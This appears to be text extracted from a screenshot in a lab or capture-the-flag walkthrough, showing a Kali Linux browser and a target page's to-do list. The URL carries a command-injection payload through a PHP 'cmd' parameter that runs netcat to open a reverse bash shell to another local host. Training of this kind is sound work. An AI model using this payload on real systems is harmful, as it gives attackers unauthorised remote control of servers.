 192.168.0.108/workinginprogress.php?cmd=nc -e /bin/bash 192.168.0.107 1234
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]